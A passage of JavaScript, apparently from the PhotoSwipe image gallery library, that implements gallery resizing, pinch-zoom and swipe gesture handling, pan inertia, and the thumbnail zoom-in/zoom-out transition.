_updatePageScrollOffset();
_slideSize.x=_viewportSize.x + Math.round(_viewportSize.x * _options.spacing);
_slideSize.y=_viewportSize.y;
_moveMainScroll(_slideSize.x * _currPositionIndex);
_shout('beforeResize');
if(_containerShiftIndex!==undefined){
var holder,
item,
hIndex;
for (var i=0; i < NUM_HOLDERS; i++){
holder=_itemHolders[i];
_setTranslateX((i + _containerShiftIndex) * _slideSize.x, holder.el.style);
hIndex=_currentItemIndex + i - 1;
if(_options.loop&&_getNumItems() > 2){
hIndex=_getLoopedId(hIndex);
}
item=_getItemAt(hIndex);
if(item&&(_itemsNeedUpdate||item.needsUpdate||!item.bounds)){
self.cleanSlide(item);
self.setContent(holder, hIndex);
if(i===1){
self.currItem=item;
self.updateCurrZoomItem(true);
}
item.needsUpdate=false;
}else if(holder.index===-1&&hIndex >=0){
self.setContent(holder, hIndex);
}
if(item&&item.container){
_calculateItemSize(item, _viewportSize);
_setImageSize(item);
_applyZoomPanToItem(item);
}}
_itemsNeedUpdate=false;
}
_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;
_currPanBounds=self.currItem.bounds;
if(_currPanBounds){
_panOffset.x=_currPanBounds.center.x;
_panOffset.y=_currPanBounds.center.y;
_applyCurrentZoomPan(true);
}
_shout('resize');
},
zoomTo: function (destZoomLevel, centerPoint, speed, easingFn, updateFn){
if(centerPoint){
_startZoomLevel=_currZoomLevel;
_midZoomPoint.x=Math.abs(centerPoint.x) - _panOffset.x;
_midZoomPoint.y=Math.abs(centerPoint.y) - _panOffset.y;
_equalizePoints(_startPanOffset, _panOffset);
}
var destPanBounds=_calculatePanBounds(destZoomLevel, false),
destPanOffset={};
_modifyDestPanOffset('x', destPanBounds, destPanOffset, destZoomLevel);
_modifyDestPanOffset('y', destPanBounds, destPanOffset, destZoomLevel);
var initialZoomLevel=_currZoomLevel;
var initialPanOffset={
x: _panOffset.x,
y: _panOffset.y
};
_roundPoint(destPanOffset);
var onUpdate=function (now){
if(now===1){
_currZoomLevel=destZoomLevel;
_panOffset.x=destPanOffset.x;
_panOffset.y=destPanOffset.y;
}else{
_currZoomLevel=(destZoomLevel - initialZoomLevel) * now + initialZoomLevel;
_panOffset.x=(destPanOffset.x - initialPanOffset.x) * now + initialPanOffset.x;
_panOffset.y=(destPanOffset.y - initialPanOffset.y) * now + initialPanOffset.y;
}
if(updateFn){
updateFn(now);
}
_applyCurrentZoomPan(now===1);
};
if(speed){
_animateProp('customZoomTo', 0, 1, speed, easingFn||framework.easing.sine.inOut, onUpdate);
}else{
onUpdate(1);
}}
};
var MIN_SWIPE_DISTANCE=30,
DIRECTION_CHECK_OFFSET=10;
var _gestureStartTime,
_gestureCheckSpeedTime,
p={},
p2={},
delta={},
_currPoint={},
_startPoint={},
_currPointers=[],
_startMainScrollPos={},
_releaseAnimData,
_posPoints=[],
_tempPoint={},
_isZoomingIn,
_verticalDragInitiated,
_oldAndroidTouchEndTimeout,
_currZoomedItemIndex=0,
_centerPoint=_getEmptyPoint(),
_lastReleaseTime=0,
_isDragging,
_isMultitouch,
_zoomStarted,
_moved,
_dragAnimFrame,
_mainScrollShifted,
_currentPoints,
_isZooming,
_currPointsDistance,
_startPointsDistance,
_currPanBounds,
_mainScrollPos=_getEmptyPoint(),
_currZoomElementStyle,
_mainScrollAnimating,
_midZoomPoint=_getEmptyPoint(),
_currCenterPoint=_getEmptyPoint(),
_direction,
_isFirstMove,
_opacityChanged,
_bgOpacity,
_wasOverInitialZoom,
_isEqualPoints=function (p1, p2){
return p1.x===p2.x&&p1.y===p2.y;
},
_isNearbyPoints=function (touch0, touch1){
return Math.abs(touch0.x - touch1.x) < DOUBLE_TAP_RADIUS&&Math.abs(touch0.y - touch1.y) < DOUBLE_TAP_RADIUS;
},
_calculatePointsDistance=function (p1, p2){
_tempPoint.x=Math.abs(p1.x - p2.x);
_tempPoint.y=Math.abs(p1.y - p2.y);
return Math.sqrt(_tempPoint.x * _tempPoint.x + _tempPoint.y * _tempPoint.y);
},
_stopDragUpdateLoop=function (){
if(_dragAnimFrame){
_cancelAF(_dragAnimFrame);
_dragAnimFrame=null;
}},
_dragUpdateLoop=function (){
if(_isDragging){
_dragAnimFrame=_requestAF(_dragUpdateLoop);
_renderMovement();
}},
_canPan=function (){
return !(_options.scaleMode==='fit'&&_currZoomLevel===self.currItem.initialZoomLevel);
},
_closestElement=function (el, fn){
if(!el){
return false;
}
if(el.className&&el.className.indexOf('pswp__scroll-wrap') > -1){
return false;
}
if(fn(el)){
return el;
}
return _closestElement(el.parentNode, fn);
},
_preventObj={},
_preventDefaultEventBehaviour=function (e, isDown){
_preventObj.prevent = !_closestElement(e.target, _options.isClickableElement);
_shout('preventDragEvent', e, isDown, _preventObj);
return _preventObj.prevent;
},
_convertTouchToPoint=function (touch, p){
p.x=touch.pageX;
p.y=touch.pageY;
p.id=touch.identifier;
return p;
},
_findCenterOfPoints=function (p1, p2, pCenter){
pCenter.x=(p1.x + p2.x) * 0.5;
pCenter.y=(p1.y + p2.y) * 0.5;
},
_pushPosPoint=function (time, x, y){
if(time - _gestureCheckSpeedTime > 50){
var o=_posPoints.length > 2 ? _posPoints.shift():{};
o.x=x;
o.y=y;
_posPoints.push(o);
_gestureCheckSpeedTime=time;
}},
_calculateVerticalDragOpacityRatio=function (){
var yOffset=_panOffset.y - self.currItem.initialPosition.y;
return 1 - Math.abs(yOffset / (_viewportSize.y / 2));
},
_ePoint1={},
_ePoint2={},
_tempPointsArr=[],
_tempCounter,
_getTouchPoints=function (e){
while (_tempPointsArr.length > 0){
_tempPointsArr.pop();
}
if(!_pointerEventEnabled){
if(e.type.indexOf('touch') > -1){
if(e.touches&&e.touches.length > 0){
_tempPointsArr[0]=_convertTouchToPoint(e.touches[0], _ePoint1);
if(e.touches.length > 1){
_tempPointsArr[1]=_convertTouchToPoint(e.touches[1], _ePoint2);
}}
}else{
_ePoint1.x=e.pageX;
_ePoint1.y=e.pageY;
_ePoint1.id='';
_tempPointsArr[0]=_ePoint1;
}}else{
_tempCounter=0;
_currPointers.forEach(function (p){
if(_tempCounter===0){
_tempPointsArr[0]=p;
}else if(_tempCounter===1){
_tempPointsArr[1]=p;
}
_tempCounter++;
});
}
return _tempPointsArr;
},
_panOrMoveMainScroll=function (axis, delta){
var panFriction,
overDiff=0,
newOffset=_panOffset[axis] + delta[axis],
startOverDiff,
dir=delta[axis] > 0,
newMainScrollPosition=_mainScrollPos.x + delta.x,
mainScrollDiff=_mainScrollPos.x - _startMainScrollPos.x,
newPanPos,
newMainScrollPos;
if(newOffset > _currPanBounds.min[axis]||newOffset < _currPanBounds.max[axis]){
panFriction=_options.panEndFriction;
}else{
panFriction=1;
}
newOffset=_panOffset[axis] + delta[axis] * panFriction;
if(_options.allowPanToNext||_currZoomLevel===self.currItem.initialZoomLevel){
if(!_currZoomElementStyle){
newMainScrollPos=newMainScrollPosition;
}else if(_direction==='h'&&axis==='x'&&!_zoomStarted){
if(dir){
if(newOffset > _currPanBounds.min[axis]){
panFriction=_options.panEndFriction;
overDiff=_currPanBounds.min[axis] - newOffset;
startOverDiff=_currPanBounds.min[axis] - _startPanOffset[axis];
}
if((startOverDiff <=0||mainScrollDiff < 0)&&_getNumItems() > 1){
newMainScrollPos=newMainScrollPosition;
if(mainScrollDiff < 0&&newMainScrollPosition > _startMainScrollPos.x){
newMainScrollPos=_startMainScrollPos.x;
}}else{
if(_currPanBounds.min.x!==_currPanBounds.max.x){
newPanPos=newOffset;
}}
}else{
if(newOffset < _currPanBounds.max[axis]){
panFriction=_options.panEndFriction;
overDiff=newOffset - _currPanBounds.max[axis];
startOverDiff=_startPanOffset[axis] - _currPanBounds.max[axis];
}
if((startOverDiff <=0||mainScrollDiff > 0)&&_getNumItems() > 1){
newMainScrollPos=newMainScrollPosition;
if(mainScrollDiff > 0&&newMainScrollPosition < _startMainScrollPos.x){
newMainScrollPos=_startMainScrollPos.x;
}}else{
if(_currPanBounds.min.x!==_currPanBounds.max.x){
newPanPos=newOffset;
}}
}}
if(axis==='x'){
if(newMainScrollPos!==undefined){
_moveMainScroll(newMainScrollPos, true);
if(newMainScrollPos===_startMainScrollPos.x){
_mainScrollShifted=false;
}else{
_mainScrollShifted=true;
}}
if(_currPanBounds.min.x!==_currPanBounds.max.x){
if(newPanPos!==undefined){
_panOffset.x=newPanPos;
}else if(!_mainScrollShifted){
_panOffset.x +=delta.x * panFriction;
}}
return newMainScrollPos!==undefined;
}}
if(!_mainScrollAnimating){
if(!_mainScrollShifted){
if(_currZoomLevel > self.currItem.fitRatio){
_panOffset[axis] +=delta[axis] * panFriction;
}}
}},
_onDragStart=function (e){
if(e.type==='mousedown'&&e.button > 0){
return;
}
if(_initialZoomRunning){
e.preventDefault();
return;
}
if(_oldAndroidTouchEndTimeout&&e.type==='mousedown'){
return;
}
if(_preventDefaultEventBehaviour(e, true)){
e.preventDefault();
}
_shout('pointerDown');
if(_pointerEventEnabled){
var pointerIndex=framework.arraySearch(_currPointers, e.pointerId, 'id');
if(pointerIndex < 0){
pointerIndex=_currPointers.length;
}
_currPointers[pointerIndex]={ x: e.pageX, y: e.pageY, id: e.pointerId };}
var startPointsList=_getTouchPoints(e),
numPoints=startPointsList.length;
_currentPoints=null;
_stopAllAnimations();
if(!_isDragging||numPoints===1){
_isDragging=_isFirstMove=true;
framework.bind(window, _upMoveEvents, self);
_isZoomingIn =
_wasOverInitialZoom =
_opacityChanged =
_verticalDragInitiated =
_mainScrollShifted =
_moved =
_isMultitouch =
_zoomStarted=false;
_direction=null;
_shout('firstTouchStart', startPointsList);
_equalizePoints(_startPanOffset, _panOffset);
_currPanDist.x=_currPanDist.y=0;
_equalizePoints(_currPoint, startPointsList[0]);
_equalizePoints(_startPoint, _currPoint);
_startMainScrollPos.x=_slideSize.x * _currPositionIndex;
_posPoints=[{
x: _currPoint.x,
y: _currPoint.y
}];
_gestureCheckSpeedTime=_gestureStartTime=_getCurrentTime();
_calculatePanBounds(_currZoomLevel, true);
_stopDragUpdateLoop();
_dragUpdateLoop();
}
if(!_isZooming&&numPoints > 1&&!_mainScrollAnimating&&!_mainScrollShifted){
_startZoomLevel=_currZoomLevel;
_zoomStarted=false;
_isZooming=_isMultitouch=true;
_currPanDist.y=_currPanDist.x=0;
_equalizePoints(_startPanOffset, _panOffset);
_equalizePoints(p, startPointsList[0]);
_equalizePoints(p2, startPointsList[1]);
_findCenterOfPoints(p, p2, _currCenterPoint);
_midZoomPoint.x=Math.abs(_currCenterPoint.x) - _panOffset.x;
_midZoomPoint.y=Math.abs(_currCenterPoint.y) - _panOffset.y;
_currPointsDistance=_startPointsDistance=_calculatePointsDistance(p, p2);
}},
_onDragMove=function (e){
e.preventDefault();
if(_pointerEventEnabled){
var pointerIndex=framework.arraySearch(_currPointers, e.pointerId, 'id');
if(pointerIndex > -1){
var p=_currPointers[pointerIndex];
p.x=e.pageX;
p.y=e.pageY;
}}
if(_isDragging){
var touchesList=_getTouchPoints(e);
if(!_direction&&!_moved&&!_isZooming){
if(_mainScrollPos.x!==_slideSize.x * _currPositionIndex){
_direction='h';
}else{
var diff=Math.abs(touchesList[0].x - _currPoint.x) - Math.abs(touchesList[0].y - _currPoint.y);
if(Math.abs(diff) >=DIRECTION_CHECK_OFFSET){
_direction=diff > 0 ? 'h':'v';
_currentPoints=touchesList;
}}
}else{
_currentPoints=touchesList;
}}
},
_renderMovement=function (){
if(!_currentPoints){
return;
}
var numPoints=_currentPoints.length;
if(numPoints===0){
return;
}
_equalizePoints(p, _currentPoints[0]);
delta.x=p.x - _currPoint.x;
delta.y=p.y - _currPoint.y;
if(_isZooming&&numPoints > 1){
_currPoint.x=p.x;
_currPoint.y=p.y;
if(!delta.x&&!delta.y&&_isEqualPoints(_currentPoints[1], p2)){
return;
}
_equalizePoints(p2, _currentPoints[1]);
if(!_zoomStarted){
_zoomStarted=true;
_shout('zoomGestureStarted');
}
var pointsDistance=_calculatePointsDistance(p, p2);
var zoomLevel=_calculateZoomLevel(pointsDistance);
if(zoomLevel > self.currItem.initialZoomLevel + self.currItem.initialZoomLevel / 15){
_wasOverInitialZoom=true;
}
var zoomFriction=1,
minZoomLevel=_getMinZoomLevel(),
maxZoomLevel=_getMaxZoomLevel();
if(zoomLevel < minZoomLevel){
if(_options.pinchToClose&&!_wasOverInitialZoom&&_startZoomLevel <=self.currItem.initialZoomLevel){
var minusDiff=minZoomLevel - zoomLevel;
var percent=1 - minusDiff / (minZoomLevel / 1.2);
_applyBgOpacity(percent);
_shout('onPinchClose', percent);
_opacityChanged=true;
}else{
zoomFriction=(minZoomLevel - zoomLevel) / minZoomLevel;
if(zoomFriction > 1){
zoomFriction=1;
}
zoomLevel=minZoomLevel - zoomFriction * (minZoomLevel / 3);
}}else if(zoomLevel > maxZoomLevel){
zoomFriction=(zoomLevel - maxZoomLevel) / (minZoomLevel * 6);
if(zoomFriction > 1){
zoomFriction=1;
}
zoomLevel=maxZoomLevel + zoomFriction * minZoomLevel;
}
if(zoomFriction < 0){
zoomFriction=0;
}
_currPointsDistance=pointsDistance;
_findCenterOfPoints(p, p2, _centerPoint);
_currPanDist.x +=_centerPoint.x - _currCenterPoint.x;
_currPanDist.y +=_centerPoint.y - _currCenterPoint.y;
_equalizePoints(_currCenterPoint, _centerPoint);
_panOffset.x=_calculatePanOffset('x', zoomLevel);
_panOffset.y=_calculatePanOffset('y', zoomLevel);
_isZoomingIn=zoomLevel > _currZoomLevel;
_currZoomLevel=zoomLevel;
_applyCurrentZoomPan();
}else{
if(!_direction){
return;
}
if(_isFirstMove){
_isFirstMove=false;
if(Math.abs(delta.x) >=DIRECTION_CHECK_OFFSET){
delta.x -=_currentPoints[0].x - _startPoint.x;
}
if(Math.abs(delta.y) >=DIRECTION_CHECK_OFFSET){
delta.y -=_currentPoints[0].y - _startPoint.y;
}}
_currPoint.x=p.x;
_currPoint.y=p.y;
if(delta.x===0&&delta.y===0){
return;
}
if(_direction==='v'&&_options.closeOnVerticalDrag){
if(!_canPan()){
_currPanDist.y +=delta.y;
_panOffset.y +=delta.y;
var opacityRatio=_calculateVerticalDragOpacityRatio();
_verticalDragInitiated=true;
_shout('onVerticalDrag', opacityRatio);
_applyBgOpacity(opacityRatio);
_applyCurrentZoomPan();
return;
}}
_pushPosPoint(_getCurrentTime(), p.x, p.y);
_moved=true;
_currPanBounds=self.currItem.bounds;
var mainScrollChanged=_panOrMoveMainScroll('x', delta);
if(!mainScrollChanged){
_panOrMoveMainScroll('y', delta);
_roundPoint(_panOffset);
_applyCurrentZoomPan();
}}
},
_onDragRelease=function (e){
if(_features.isOldAndroid){
if(_oldAndroidTouchEndTimeout&&e.type==='mouseup'){
return;
}
if(e.type.indexOf('touch') > -1){
clearTimeout(_oldAndroidTouchEndTimeout);
_oldAndroidTouchEndTimeout=setTimeout(function (){
_oldAndroidTouchEndTimeout=0;
}, 600);
}}
_shout('pointerUp');
if(_preventDefaultEventBehaviour(e, false)){
e.preventDefault();
}
var releasePoint;
if(_pointerEventEnabled){
var pointerIndex=framework.arraySearch(_currPointers, e.pointerId, 'id');
if(pointerIndex > -1){
releasePoint=_currPointers.splice(pointerIndex, 1)[0];
if(navigator.pointerEnabled){
releasePoint.type=e.pointerType||'mouse';
}else{
var MSPOINTER_TYPES={
4: 'mouse',
2: 'touch',
3: 'pen'
};
releasePoint.type=MSPOINTER_TYPES[e.pointerType];
if(!releasePoint.type){
releasePoint.type=e.pointerType||'mouse';
}}
}}
var touchList=_getTouchPoints(e),
gestureType,
numPoints=touchList.length;
if(e.type==='mouseup'){
numPoints=0;
}
if(numPoints===2){
_currentPoints=null;
return true;
}
if(numPoints===1){
_equalizePoints(_startPoint, touchList[0]);
}
if(numPoints===0&&!_direction&&!_mainScrollAnimating){
if(!releasePoint){
if(e.type==='mouseup'){
releasePoint={ x: e.pageX, y: e.pageY, type: 'mouse' };}else if(e.changedTouches&&e.changedTouches[0]){
releasePoint={ x: e.changedTouches[0].pageX, y: e.changedTouches[0].pageY, type: 'touch' };}}
_shout('touchRelease', e, releasePoint);
}
var releaseTimeDiff=-1;
if(numPoints===0){
_isDragging=false;
framework.unbind(window, _upMoveEvents, self);
_stopDragUpdateLoop();
if(_isZooming){
releaseTimeDiff=0;
}else if(_lastReleaseTime!==-1){
releaseTimeDiff=_getCurrentTime() - _lastReleaseTime;
}}
_lastReleaseTime=numPoints===1 ? _getCurrentTime():-1;
if(releaseTimeDiff!==-1&&releaseTimeDiff < 150){
gestureType='zoom';
}else{
gestureType='swipe';
}
if(_isZooming&&numPoints < 2){
_isZooming=false;
if(numPoints===1){
gestureType='zoomPointerUp';
}
_shout('zoomGestureEnded');
}
_currentPoints=null;
if(!_moved&&!_zoomStarted&&!_mainScrollAnimating&&!_verticalDragInitiated){
return;
}
_stopAllAnimations();
if(!_releaseAnimData){
_releaseAnimData=_initDragReleaseAnimationData();
}
_releaseAnimData.calculateSwipeSpeed('x');
if(_verticalDragInitiated){
var opacityRatio=_calculateVerticalDragOpacityRatio();
if(opacityRatio < _options.verticalDragRange){
self.close();
}else{
var initalPanY=_panOffset.y,
initialBgOpacity=_bgOpacity;
_animateProp('verticalDrag', 0, 1, 300, framework.easing.cubic.out, function (now){
_panOffset.y=(self.currItem.initialPosition.y - initalPanY) * now + initalPanY;
_applyBgOpacity((1 - initialBgOpacity) * now + initialBgOpacity);
_applyCurrentZoomPan();
});
_shout('onVerticalDrag', 1);
}
return;
}
if((_mainScrollShifted||_mainScrollAnimating)&&numPoints===0){
var itemChanged=_finishSwipeMainScrollGesture(gestureType, _releaseAnimData);
if(itemChanged){
return;
}
gestureType='zoomPointerUp';
}
if(_mainScrollAnimating){
return;
}
if(gestureType!=='swipe'){
_completeZoomGesture();
return;
}
if(!_mainScrollShifted&&_currZoomLevel > self.currItem.fitRatio){
_completePanGesture(_releaseAnimData);
}},
_initDragReleaseAnimationData=function (){
var lastFlickDuration,
tempReleasePos;
var s={
lastFlickOffset: {},
lastFlickDist: {},
lastFlickSpeed: {},
slowDownRatio: {},
slowDownRatioReverse: {},
speedDecelerationRatio: {},
speedDecelerationRatioAbs: {},
distanceOffset: {},
backAnimDestination: {},
backAnimStarted: {},
calculateSwipeSpeed: function (axis){
if(_posPoints.length > 1){
lastFlickDuration=_getCurrentTime() - _gestureCheckSpeedTime + 50;
tempReleasePos=_posPoints[_posPoints.length - 2][axis];
}else{
lastFlickDuration=_getCurrentTime() - _gestureStartTime;
tempReleasePos=_startPoint[axis];
}
s.lastFlickOffset[axis]=_currPoint[axis] - tempReleasePos;
s.lastFlickDist[axis]=Math.abs(s.lastFlickOffset[axis]);
if(s.lastFlickDist[axis] > 20){
s.lastFlickSpeed[axis]=s.lastFlickOffset[axis] / lastFlickDuration;
}else{
s.lastFlickSpeed[axis]=0;
}
if(Math.abs(s.lastFlickSpeed[axis]) < 0.1){
s.lastFlickSpeed[axis]=0;
}
s.slowDownRatio[axis]=0.95;
s.slowDownRatioReverse[axis]=1 - s.slowDownRatio[axis];
s.speedDecelerationRatio[axis]=1;
},
calculateOverBoundsAnimOffset: function (axis, speed){
if(!s.backAnimStarted[axis]){
if(_panOffset[axis] > _currPanBounds.min[axis]){
s.backAnimDestination[axis]=_currPanBounds.min[axis];
}else if(_panOffset[axis] < _currPanBounds.max[axis]){
s.backAnimDestination[axis]=_currPanBounds.max[axis];
}
if(s.backAnimDestination[axis]!==undefined){
s.slowDownRatio[axis]=0.7;
s.slowDownRatioReverse[axis]=1 - s.slowDownRatio[axis];
if(s.speedDecelerationRatioAbs[axis] < 0.05){
s.lastFlickSpeed[axis]=0;
s.backAnimStarted[axis]=true;
_animateProp('bounceZoomPan' + axis, _panOffset[axis],
s.backAnimDestination[axis],
speed||300,
framework.easing.sine.out,
function (pos){
_panOffset[axis]=pos;
_applyCurrentZoomPan();
}
);
}}
}},
calculateAnimOffset: function (axis){
if(!s.backAnimStarted[axis]){
s.speedDecelerationRatio[axis]=s.speedDecelerationRatio[axis] * (s.slowDownRatio[axis] +
s.slowDownRatioReverse[axis] -
s.slowDownRatioReverse[axis] * s.timeDiff / 10);
s.speedDecelerationRatioAbs[axis]=Math.abs(s.lastFlickSpeed[axis] * s.speedDecelerationRatio[axis]);
s.distanceOffset[axis]=s.lastFlickSpeed[axis] * s.speedDecelerationRatio[axis] * s.timeDiff;
_panOffset[axis] +=s.distanceOffset[axis];
}},
panAnimLoop: function (){
if(_animations.zoomPan){
_animations.zoomPan.raf=_requestAF(s.panAnimLoop);
s.now=_getCurrentTime();
s.timeDiff=s.now - s.lastNow;
s.lastNow=s.now;
s.calculateAnimOffset('x');
s.calculateAnimOffset('y');
_applyCurrentZoomPan();
s.calculateOverBoundsAnimOffset('x');
s.calculateOverBoundsAnimOffset('y');
if(s.speedDecelerationRatioAbs.x < 0.05&&s.speedDecelerationRatioAbs.y < 0.05){
_panOffset.x=Math.round(_panOffset.x);
_panOffset.y=Math.round(_panOffset.y);
_applyCurrentZoomPan();
_stopAnimation('zoomPan');
return;
}}
}};
return s;
},
_completePanGesture=function (animData){
animData.calculateSwipeSpeed('y');
_currPanBounds=self.currItem.bounds;
animData.backAnimDestination={};
animData.backAnimStarted={};
if(Math.abs(animData.lastFlickSpeed.x) <=0.05&&Math.abs(animData.lastFlickSpeed.y) <=0.05){
animData.speedDecelerationRatioAbs.x=animData.speedDecelerationRatioAbs.y=0;
animData.calculateOverBoundsAnimOffset('x');
animData.calculateOverBoundsAnimOffset('y');
return true;
}
_registerStartAnimation('zoomPan');
animData.lastNow=_getCurrentTime();
animData.panAnimLoop();
},
_finishSwipeMainScrollGesture=function (gestureType, _releaseAnimData){
var itemChanged;
if(!_mainScrollAnimating){
_currZoomedItemIndex=_currentItemIndex;
}
var itemsDiff;
if(gestureType==='swipe'){
var totalShiftDist=_currPoint.x - _startPoint.x,
isFastLastFlick=_releaseAnimData.lastFlickDist.x < 10;
if(totalShiftDist > MIN_SWIPE_DISTANCE &&
(isFastLastFlick||_releaseAnimData.lastFlickOffset.x > 20)){
itemsDiff=-1;
}else if(totalShiftDist < -MIN_SWIPE_DISTANCE &&
(isFastLastFlick||_releaseAnimData.lastFlickOffset.x < -20)){
itemsDiff=1;
}}
var nextCircle;
if(itemsDiff){
_currentItemIndex +=itemsDiff;
if(_currentItemIndex < 0){
_currentItemIndex=_options.loop ? _getNumItems() - 1:0;
nextCircle=true;
}else if(_currentItemIndex >=_getNumItems()){
_currentItemIndex=_options.loop ? 0:_getNumItems() - 1;
nextCircle=true;
}
if(!nextCircle||_options.loop){
_indexDiff +=itemsDiff;
_currPositionIndex -=itemsDiff;
itemChanged=true;
}}
var animateToX=_slideSize.x * _currPositionIndex;
var animateToDist=Math.abs(animateToX - _mainScrollPos.x);
var finishAnimDuration;
if(!itemChanged&&animateToX > _mainScrollPos.x!==_releaseAnimData.lastFlickSpeed.x > 0){
finishAnimDuration=333;
}else{
finishAnimDuration=Math.abs(_releaseAnimData.lastFlickSpeed.x) > 0 ?
animateToDist / Math.abs(_releaseAnimData.lastFlickSpeed.x) :
333;
finishAnimDuration=Math.min(finishAnimDuration, 400);
finishAnimDuration=Math.max(finishAnimDuration, 250);
}
if(_currZoomedItemIndex===_currentItemIndex){
itemChanged=false;
}
_mainScrollAnimating=true;
_shout('mainScrollAnimStart');
_animateProp('mainScroll', _mainScrollPos.x, animateToX, finishAnimDuration, framework.easing.cubic.out,
_moveMainScroll,
function (){
_stopAllAnimations();
_mainScrollAnimating=false;
_currZoomedItemIndex=-1;
if(itemChanged||_currZoomedItemIndex!==_currentItemIndex){
self.updateCurrItem();
}
_shout('mainScrollAnimComplete');
}
);
if(itemChanged){
self.updateCurrItem(true);
}
return itemChanged;
},
_calculateZoomLevel=function (touchesDistance){
return 1 / _startPointsDistance * touchesDistance * _startZoomLevel;
},
_completeZoomGesture=function (){
var destZoomLevel=_currZoomLevel,
minZoomLevel=_getMinZoomLevel(),
maxZoomLevel=_getMaxZoomLevel();
if(_currZoomLevel < minZoomLevel){
destZoomLevel=minZoomLevel;
}else if(_currZoomLevel > maxZoomLevel){
destZoomLevel=maxZoomLevel;
}
var destOpacity=1,
onUpdate,
initialOpacity=_bgOpacity;
if(_opacityChanged&&!_isZoomingIn&&!_wasOverInitialZoom&&_currZoomLevel < minZoomLevel){
self.close();
return true;
}
if(_opacityChanged){
onUpdate=function (now){
_applyBgOpacity((destOpacity - initialOpacity) * now + initialOpacity);
};}
self.zoomTo(destZoomLevel, 0, 200, framework.easing.cubic.out, onUpdate);
return true;
};
_registerModule('Gestures', {
publicMethods: {
initGestures: function (){
var addEventNames=function (pref, down, move, up, cancel){
_dragStartEvent=pref + down;
_dragMoveEvent=pref + move;
_dragEndEvent=pref + up;
if(cancel){
_dragCancelEvent=pref + cancel;
}else{
_dragCancelEvent='';
}};
_pointerEventEnabled=_features.pointerEvent;
if(_pointerEventEnabled&&_features.touch){
_features.touch=false;
}
if(_pointerEventEnabled){
if(navigator.pointerEnabled){
addEventNames('pointer', 'down', 'move', 'up', 'cancel');
}else{
addEventNames('MSPointer', 'Down', 'Move', 'Up', 'Cancel');
}}else if(_features.touch){
addEventNames('touch', 'start', 'move', 'end', 'cancel');
_likelyTouchDevice=true;
}else{
addEventNames('mouse', 'down', 'move', 'up');
}
_upMoveEvents=_dragMoveEvent + ' ' + _dragEndEvent + ' ' + _dragCancelEvent;
_downEvents=_dragStartEvent;
if(_pointerEventEnabled&&!_likelyTouchDevice){
_likelyTouchDevice=(navigator.maxTouchPoints > 1)||(navigator.msMaxTouchPoints > 1);
}
self.likelyTouchDevice=_likelyTouchDevice;
_globalEventHandlers[_dragStartEvent]=_onDragStart;
_globalEventHandlers[_dragMoveEvent]=_onDragMove;
_globalEventHandlers[_dragEndEvent]=_onDragRelease;
if(_dragCancelEvent){
_globalEventHandlers[_dragCancelEvent]=_globalEventHandlers[_dragEndEvent];
}
if(_features.touch){
_downEvents +=' mousedown';
_upMoveEvents +=' mousemove mouseup';
_globalEventHandlers.mousedown=_globalEventHandlers[_dragStartEvent];
_globalEventHandlers.mousemove=_globalEventHandlers[_dragMoveEvent];
_globalEventHandlers.mouseup=_globalEventHandlers[_dragEndEvent];
}
if(!_likelyTouchDevice){
_options.allowPanToNext=false;
}}
}});
var _showOrHideTimeout,
_showOrHide=function (item, img, out, completeFn){
if(_showOrHideTimeout){
clearTimeout(_showOrHideTimeout);
}
_initialZoomRunning=true;
_initialContentSet=true;
var thumbBounds;
if(item.initialLayout){
thumbBounds=item.initialLayout;
item.initialLayout=null;
}else{
thumbBounds=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex);
}
var duration=out ? _options.hideAnimationDuration:_options.showAnimationDuration;
var onComplete=function (){
_stopAnimation('initialZoom');
if(!out){
_applyBgOpacity(1);
if(img){
img.style.display='block';
}
framework.addClass(template, 'pswp--animated-in');
_shout('initialZoom' + (out ? 'OutEnd':'InEnd'));
}else{
self.template.removeAttribute('style');
self.bg.removeAttribute('style');
}
if(completeFn){
completeFn();
}
_initialZoomRunning=false;
};
if(!duration||!thumbBounds||thumbBounds.x===undefined){
_shout('initialZoom' + (out ? 'Out':'In'));
_currZoomLevel=item.initialZoomLevel;
_equalizePoints(_panOffset, item.initialPosition);
_applyCurrentZoomPan();
template.style.opacity=out ? 0:1;
_applyBgOpacity(1);
if(duration){
setTimeout(function (){
onComplete();
}, duration);
}else{
onComplete();
}
return;
}
var startAnimation=function (){
var closeWithRaf=_closedByScroll,
fadeEverything = !self.currItem.src||self.currItem.loadError||_options.showHideOpacity;
if(item.miniImg){
item.miniImg.style.webkitBackfaceVisibility='hidden';
}
if(!out){
_currZoomLevel=thumbBounds.w / item.w;
_panOffset.x=thumbBounds.x;
_panOffset.y=thumbBounds.y - _initalWindowScrollY;
self[fadeEverything ? 'template':'bg'].style.opacity=0.001;
_applyCurrentZoomPan();
}
_registerStartAnimation('initialZoom');
if(out&&!closeWithRaf){
framework.removeClass(template, 'pswp--animated-in');
}
if(fadeEverything){
if(out){
framework[(closeWithRaf ? 'remove':'add') + 'Class'](template, 'pswp--animate_opacity');
}else{
setTimeout(function (){
framework.addClass(template, 'pswp--animate_opacity');
}, 30);
}}
_showOrHideTimeout=setTimeout(function (){
_shout('initialZoom' + (out ? 'Out':'In'));
if(!out){
_currZoomLevel=item.initialZoomLevel;
_equalizePoints(_panOffset, item.initialPosition);
_applyCurrentZoomPan();
_applyBgOpacity(1);
if(fadeEverything){
template.style.opacity=1;
}else{
_applyBgOpacity(1);
}
_showOrHideTimeout=setTimeout(onComplete, duration + 20);
}else{
var destZoomLevel=thumbBounds.w / item.w,
initialPanOffset={
x: _panOffset.x,
y: _panOffset.y
},
initialZoomLevel=_currZoomLevel,
initalBgOpacity=_bgOpacity,
onUpdate=function (now){
if(now===1){
_currZoomLevel=destZoomLevel;
_panOffset.x=thumbBounds.x;
_panOffset.y=thumbBounds.y - _currentWindowScrollY;
}else{
_currZoomLevel=(destZoomLevel - initialZoomLevel) * now + initialZoomLevel;
_panOffset.x=(thumbBounds.x - initialPanOffset.x) * now + initialPanOffset.x;
_panOffset.y=(thumbBounds.y - _currentWindowScrollY - initialPanOffset.y) * now + initialPanOffset.y;
}
_applyCurrentZoomPan();
if(fadeEverything){
template.style.opacity=1 - now;
}else{
_applyBgOpacity(initalBgOpacity - now * initalBgOpacity);
}};
if(closeWithRaf){
_animateProp('initialZoom', 0, 1, duration, framework.easing.cubic.out, onUpdate, onComplete);
}else{
onUpdate(1);
_showOrHideTimeout=setTimeout(onComplete, duration + 20);
}}
}, out ? 25:90);
};
startAnimation();
};
var _items,
_tempPanAreaSize={},
_imagesToAppendPool=[],
_initialContentSet,
_initialZoomRunning,
_controllerDefaultOptions={
